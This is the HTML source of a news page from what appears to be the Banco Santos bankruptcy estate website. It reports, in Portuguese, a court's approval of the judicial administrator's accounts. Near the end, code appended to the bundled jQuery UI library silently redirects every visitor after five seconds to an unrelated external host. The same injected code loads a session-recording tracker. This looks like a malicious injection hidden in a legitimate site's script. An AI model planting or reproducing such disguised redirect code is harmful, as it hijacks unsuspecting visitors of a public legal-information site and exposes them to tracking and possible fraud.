	right:0;
}

.no-rgba .rev_slider_wrapper .tp-leftarrow, .no-rgba .rev_slider_wrapper .tp-rightarrow{
	background-color:#ccc ;
}

.rev_slider_wrapper:hover .tp-leftarrow,.rev_slider_wrapper:hover .tp-rightarrow{
	display:block;
	opacity:0.8;
}

.rev_slider_wrapper .tp-leftarrow:hover, .rev_slider_wrapper .tp-rightarrow:hover{
	opacity:1;
}

.rev_slider_wrapper .tp-leftarrow{
	background-position: 19px 19px ;
	left: 0;
	margin-left:0;
	z-index:100;
	opacity: 0;
}

.rev_slider_wrapper .tp-rightarrow{
	background-position: 29px 19px ;
	right: 0 ;
	margin-left:0;
	z-index:100;
	opacity: 0;
}

.tp-bullets .bullet.last{
	clear:none;
}


.woocommerce form.checkout .col-2, .woocommerce form.checkout #order_review_heading, .woocommerce form.checkout #order_review {
	display: none;
}


.imageframe-glow img{
		-moz-box-shadow: 0 0 3px rgba(0,0,0,.3);
		-webkit-box-shadow: 0 0 3px rgba(0,0,0,.3);
		box-shadow: 0 0 3px rgba(0,0,0,.3);
	}.imageframe-dropshadow img{
		-moz-box-shadow: 2px 3px 7px rgba(0,0,0,.3);
		-webkit-box-shadow: 2px 3px 7px rgba(0,0,0,.3);
		box-shadow: 2px 3px 7px rgba(0,0,0,.3);
	}#header-sticky .avada-row,#header .avada-row, #main .avada-row, .footer-area .avada-row,#slidingbar-area .avada-row, #footer .avada-row{ max-width:940px; }
	
		#wrapper{
		width:100%;
	}
	//.wrapper_blank { display: block; }
	@media only screen and (min-width: 801px) and (max-width: 1014px){
		#wrapper{
			width:auto;
		}
	}
	@media only screen and (min-device-width: 801px) and (max-device-width: 1014px){
		#wrapper{
			width:auto;
		}
	}
	
	
	
		.page-title-container{
		background-image:url(http://adjud1.hospedagemdesites.ws/bs2015/wp-content/themes/Avada-Theme/images/page_title_bg.png);
	}
	
		.page-title-container{
		background-color:#F6F6F6;
	}
	
	#header{
			}

	#header{
					}

	
	#main{
		
				padding-top: 55px;
		
				padding-bottom: 40px;
			}

	
	#main{
				
		
		
	}

	
	.page-title-container{
		
		
		
		
	}

		.page-title-container{
		height:87px;
	}
	
	
	
	
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
		margin-left: -20px; margin-right: -20px;
	}
	
		
	
	.woocommerce-invalid:after { content: 'Please enter correct details for this required field.'; display: inline-block; margin-top: 7px; color: red; }

	
	
		</style>

			
			
	
	
				<script type="text/javascript">
	WebFontConfig = {
		google: { families: [ "PT+Sans:400,400italic,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese", "Antic+Slab:400,400italic,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese" ] },		custom: { families: ['FontAwesome'],
				  urls: 	['http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/fonts/fontawesome/font-awesome.css']
				}	};
	(function() {
		var wf = document.createElement('script');
		wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
		  '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
		wf.type = 'text/javascript';
		wf.async = 'true';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(wf, s);
	})();
	</script>
	
	
	</head>
<body class="single single-post postid-1894 single-format-standard no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop" data-spy="scroll">
	<div id="wrapper" class="">
					<div class="header-wrapper">
				<div class="header-v5">
		<header id="header">
		<div class="avada-row" style="padding-top:0px;padding-bottom:0px; overflow:hidden;">
			<div class="logo" data-margin-right="0px" data-margin-left="0px" data-margin-top="31px" data-margin-bottom="31px" style="margin-right:0px;margin-top:31px;margin-left:0px;margin-bottom:31px;">
				<a href="https://www.bancosantos.com.br">
					<img src="http://www.bancosantos.com.br/wp-content/uploads/2015/04/BancoSantosLogo2-Transp2.png" alt="Massa Falida Banco Santos" class="normal_logo" />
									</a>
			</div>
		</div>
	</header>
	<div id="small-nav">
		<div class="avada-row">
						<nav id="nav" class="nav-holder">
							<ul class="navigation menu fusion-navbar-nav">
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a    href="https://www.bancosantos.com.br/">Notícias</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a    href="https://www.bancosantos.com.br/?page_id=29">Credores</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a    href="https://www.bancosantos.com.br/?page_id=31">Devedores</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81 fusion-dropdown-menu"><a    href="https://www.bancosantos.com.br/?page_id=80">Prestação de Contas <span class="caret"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=2096">2025</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1963">2024</a></li>
	<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1835">2023</a></li>
	<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1729">2022</a></li>
	<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1645">2021</a></li>
	<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1547">2020</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1411">2019</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1257">2018</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=998">2017</a></li>
	<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=738">2016</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=162">2015</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=156">2014</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=139">2013</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=133">2012</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=129">2011</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=123">2010</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=118">2009</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=112">2008</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=108">2007</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=98">2006</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=91">2005</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a    href="https://www.bancosantos.com.br/?page_id=37">Dúvidas</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a    href="https://www.bancosantos.com.br/?page_id=47">Links</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a    href="https://www.bancosantos.com.br/?page_id=57">Contato</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-880"><a    href="http://www.bancosantos.com.br/?page_id=1495">Recadastramento</a></li>
			<li class="main-nav-search">
		<a id="main-nav-search-link" class="search-link"></a>
		<div id="main-nav-search-form" class="main-nav-search-form">
			<form role="search" id="searchform" method="get" action="https://www.bancosantos.com.br/">
				<div class="search-table">
					<div class="search-field">
						<input type="text" value="" name="s" id="s" />
					</div>
					<div class="search-button">
						<input type="submit" id="searchsubmit" value="&#xf002;" />
					</div>
				</div>
			</form>
		</div>
	</li>
	</ul>
			</nav>
						<div class="mobile-nav-holder main-menu"></div>
					</div>
	</div>
</div>				<div class="init-sticky-header"></div>		
			</div>
			
<header id="header-sticky" class="sticky-header">
<div class="sticky-shadow">
	<div class="avada-row">
		<div class="logo">
			<a href="https://www.bancosantos.com.br">
				<img src="http://www.bancosantos.com.br/wp-content/uploads/2015/04/BancoSantosLogo2-Transp2.png" alt="Massa Falida Banco Santos" data-max-width="" class="normal_logo" />
							</a>
		</div>
		<nav id="sticky-nav" class="nav-holder">
		<ul class="navigation menu fusion-navbar-nav">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a    href="https://www.bancosantos.com.br/">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a    href="https://www.bancosantos.com.br/?page_id=29">Credores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a    href="https://www.bancosantos.com.br/?page_id=31">Devedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81 fusion-dropdown-menu"><a    href="https://www.bancosantos.com.br/?page_id=80">Prestação de Contas <span class="caret"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=2096">2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1963">2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1835">2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1729">2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1645">2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1547">2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1411">2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1257">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=998">2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=738">2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=162">2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=156">2014</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=139">2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=133">2012</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=129">2011</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=123">2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=118">2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=112">2008</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=108">2007</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=98">2006</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=91">2005</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a    href="https://www.bancosantos.com.br/?page_id=37">Dúvidas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a    href="https://www.bancosantos.com.br/?page_id=47">Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a    href="https://www.bancosantos.com.br/?page_id=57">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-880"><a    href="http://www.bancosantos.com.br/?page_id=1495">Recadastramento</a></li>
									<li class="main-nav-search">
				<a id="sticky-nav-search-link" class="search-link"></a>
				<div id="sticky-nav-search-form" class="main-nav-search-form">
					<form role="search" id="searchform" method="get" action="https://www.bancosantos.com.br/">
						<div class="search-table">
							<div class="search-field">
								<input type="text" value="" name="s" id="s" />
							</div>
							<div class="search-button">
								<input type="submit" id="searchsubmit" value="&#xf002;" />
							</div>
						</div>
					</form>
				</div>
			</li>
					</ul>
		</nav>
				<div class="mobile-nav-holder"></div>
			</div>
	</div>
</header>
	<div id="sliders-container">
		</div>
			<div class="page-title-container">
		<div class="page-title">
			<div class="page-title-wrapper">
				<div class="page-title-captions">
											<h1 class="entry-title">Prestações de contas da massa falida do Banco Santos tem objeções do falido Edemar Cid Ferreira afastadas e são homologadas pelo Juízo Falimentar.</h1>
															</div>
				<form class="search" id="searchform" action="https://www.bancosantos.com.br/" method="get">
	<fieldset>
		<span class="text"><input name="s" id="s" type="text" value="" placeholder="Buscar..." /></span>
	</fieldset>
</form>			</div>
		</div>
	</div>
					<div id="main" class="clearfix " style="">
		<div class="avada-row" style="">		<div id="content" class="" style="float:left;">
						<div id="post-1894" class="post-1894 post type-post status-publish format-standard hentry category-uncategorized">
												<h2 class="entry-title">Prestações de contas da massa falida do Banco Santos tem objeções do falido Edemar Cid Ferreira afastadas e são homologadas pelo Juízo Falimentar.</h2>
						<div class="post-content">
				<p style="text-align: justify;">Publicada decisão proferida pelo MM. Juízo da 2.a Vara de Falências e Recuperações Judiciais da Capital/SP, que afastou objeções realizadas pelo falido e aprovou as prestações de contas da administração judicial, nos seguintes termos: “ Fls. 15.045/15.046 &#8211; Ante a ausência de impugnações e considerando o parecer favorável do Ministério Público, julgo boas as contas apresentadas pela administração judicial no período de março/2022 a setembro/2022. Fls. 15.057/15.059 (petição da AJ) Os esclarecimentos solicitados pelo falido às fls. 14.030/14.036 foram respondidos pela Administração Judicial às fls. 14.233/14.238, com documentos. Ficou, portanto, esclarecida a doação com recursos da remuneração da Administração Judicial, ou seja, não houve prejuízo aos credores. Ademais, a remuneração percebida pela Administração Judicial está de acordo com decisões que trataram do tema. As contas foram aprovadas, como anotado pelo Ministério Público às fls. 14.373/14.375. Portanto, superadas as questões postas às fls. 14.030/14.036. Fls. 15.093/15.121 providencie a z. serventia. [&#8230;]”</p>
<p style="text-align: justify;"><span style="text-decoration: underline;"><strong><em>Para acessar a decisão clique no link abaixo:</em></strong></span><br />
<strong><em> <a href="http://www.bancosantos.com.br/wp-content/uploads/2023/04/Decisao_PCBS_20230425.pdf" onclick="__gaTracker('send', 'event', 'download', 'http://www.bancosantos.com.br/wp-content/uploads/2023/04/Decisao_PCBS_20230425.pdf');">Decisão 0832986 Prestação Contas BS 20230425</a></em></strong></p>
							</div>
									<div class="meta-info">
				<div class="vcard">
					<span class="updated" style="display:none;">2025-04-07T14:46:27+00:00</span><span class="published">25, abril  2023</span><span class="sep">|</span>				</div>
			</div>
									
																				</div>
			</div>
			<div id="sidebar" style="float:right;">
	<div id="text-2" class="widget widget_text"><div class="heading"><h3>Visitas</h3></div>			<div class="textwidget"><div align=center><a href="http://contador.s12.com.br" onclick="__gaTracker('send', 'event', 'outbound-widget', 'http://contador.s12.com.br', '');"><img src='http://contador.s12.com.br/img-8A7Z8dDa-7.gif' border='0' alt='contador de acessos'></a><script type='text/javascript' src='http://contador.s12.com.br/ad.js?id=8A7Z8dDa'></script></div></div>
		</div><div id="search-2" class="widget widget_search"><div class="heading"><h3>Procurar</h3></div><form class="search" id="searchform" action="https://www.bancosantos.com.br/" method="get">
	<fieldset>
		<span class="text"><input name="s" id="s" type="text" value="" placeholder="Buscar..." /></span>
	</fieldset>
</form></div><div id="pyre_tabs-widget-3" class="widget pyre_tabs">		<div class="tab-holder tabs-widget">
			<div class="tab-hold tabs-wrapper">
				<ul id="tabs" class="tabset tabs">
										<li><a href="#tab-popular">Popular</a></li>
															<li><a href="#tab-recent">Recente</a></li>
														</ul>
				<div class="tab-box tabs-container">
										<div id="tab-popular" class="tab tab_content" style="display: none;">
												<ul class="news-list">
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=1">Proposta de Realização de Ativos – Despacho do Juízo Falimentar em 25/11/2014 no processo 0045770-22.2014.8.26.0100</a>
									<div class="meta">
										1, dezembro  2014									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=645">Pedido de falência do Banco Santos pelo Liquidante nomeado pelo Banco Central do Brasil.</a>
									<div class="meta">
										17, junho  2005									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=622">Sentença da falência do Banco Santos e outros documentos.</a>
									<div class="meta">
										20, setembro  2005									</div>
								</div>
							</li>
													</ul>
											</div>
															<div id="tab-recent" class="tab tab_content" style="display: none;">
												<ul class="news-list">
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2272">Autorizado pagamento do 10º rateio aos credores quirografários do Banco Santos</a>
									<div class="meta">
										14, outubro  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2261">Nova proposta de rateio aos credores do Banco Santos aguarda manifestação dos interessados para autorização do Juízo Falimentar</a>
									<div class="meta">
										23, setembro  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2266">Ação de indenização de Edemar Cid Ferreira contra Vânio Aguiar e o Banco Central do Brasil é julgado improcedente pelo TRF da 3ª Região</a>
									<div class="meta">
										22, setembro  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2252">Inquérito contra o administrador judicial do Banco Santos é arquivado pela Justiça.</a>
									<div class="meta">
										4, setembro  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2243">Nova proposta de rateio é determinada pelo Juízo Falimentar</a>
									<div class="meta">
										29, agosto  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2249">Alienação da Carteira de Crédito do Banco Santos é mantida pelo Juízo Falimentar</a>
									<div class="meta">
										25, agosto  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2236">Pagamento da correção monetária aos credores do Banco Santos é suspensa por decisão do Juízo Falimentar.</a>
									<div class="meta">
										5, agosto  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2232">Determinada reserva de R$ 279 milhões a favor dos credores da Procid Invest junto à massa falida do Banco Santos</a>
									<div class="meta">
										11, julho  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2214">Proposto novo rateio (de número 10) aos credores do Banco Santos</a>
									<div class="meta">
										14, maio  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2207">Carteira de crédito do Banco Santos tem venda autorizada pelo Juízo Falimentar</a>
									<div class="meta">
										30, abril  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2203">Acordos celebrados pela Massa Falida do Banco Santos são confirmados pelo TJSP</a>
									<div class="meta">
										25, abril  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2112">Quadro Geral de Credores do Banco Santos é apresentado unificado com os credores da InvestSantos, E-Financial e Laspar</a>
									<div class="meta">
										1, abril  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2126">Devedores do Banco Santos celebram acordos com a Massa Falida</a>
									<div class="meta">
										31, março  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2109">Credores do Banco Santos terão seus créditos corrigidos pela TR até agosto de 2024 e após IPCA/IBGE.</a>
									<div class="meta">
										24, março  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2103">Proposta de alienação dos ativos e encerramento da falência do Banco Santos é deliberada pelo Juízo Falimentar</a>
									<div class="meta">
										6, março  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2091">Prestação de Contas – Aprovação</a>
									<div class="meta">
										3, fevereiro  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2068">Intimação aos credores que não receberam o 9º rateio</a>
									<div class="meta">
										1, novembro  2024									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2075">Invest Santos e outras empresas são unificadas à falência do Banco Santos por determinação do juízo falimentar</a>
									<div class="meta">
										29, outubro  2024									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2053">Recurso dos credores sobre a remuneração do Comitê de Credores tem provimento negado pelo STJ</a>
									<div class="meta">
										27, junho  2024									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2050">Leilão de obras de arte sacra na falência do Banco Santos é mantida pelo Tribunal de Justiça de São Paulo</a>
									<div class="meta">
										27, junho  2024									</div>
								</div>
							</li>
													</ul>
											</div>
														</div>
			</div>
		</div>
		</div>	</div>
			</div>
	</div>
					<footer class="footer-area">
		<div class="avada-row">
			<section class="fusion-columns row fusion-columns-4 columns columns-4">
							
								<article class="fusion-column col col-lg-3 col-md-3 col-sm-3 ">
								</article>
								
								<article class="fusion-column col col-lg-3 col-md-3 col-sm-3">
								</article>
								
								<article class="fusion-column col col-lg-3 col-md-3 col-sm-3">
								</article>
								
								<article class="fusion-column col last col-lg-3 col-md-3 col-sm-3">
								</article>
								<div class="fusion-clearfix"></div>
			</section>
		</div>
	</footer>
			<footer id="footer">
		<div class="avada-row">
			<div class="copyright-area-content">
				<div class="copyright">
					<div>Copyright 2015 Banco Santos | Todos direitos reservados </div>
				</div>
								<div class="fusion-social-links-footer">
					<div class="fusion-social-networks"></div>				</div>
							</div>
		</div>
	</footer>
			</div><!-- wrapper -->
		
	<!-- W3TC-include-js-head -->

	<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/modernizr-min.js'></script>
<script type='text/javascript' src='http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/jquery.carouFredSel-6.2.1-min.js'></script>
<script type='text/javascript' src='http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/jquery.prettyPhoto-min.js'></script>
<script type='text/javascript' src='http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/jquery.flexslider-min.js'></script>
<script type='text/javascript' src='http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/jquery.fitvids-min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"theme_url":"http:\/\/www.bancosantos.com.br\/wp-content\/themes\/Avada-Theme","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Mostrar detalhes","testimonials_speed":"4000","logo_alignment":"Left","submenu_slideout":"0","lightbox_animation_speed":"Fast","lightbox_slideshow_speed":"5000","lightbox_opacity":"0.8","lightbox_social":"1","lightbox_post_images":"0","lightbox_gallery":"1","lightbox_autoplay":"0","lightbox_title":"1","lightbox_desc":"1","sidenav_behavior":"Hover","responsive":"1","ipad_potrait":"1","google_analytics":"","space_head":"","space_body":"","header_layout":"v5","header_transparent":"0","slider_position":"Below","header_left_content":"Leave Empty","header_right_content":"Leave Empty","header_v4_content":"Tagline","header_banner_code":"","header_number":"Call Us Today! 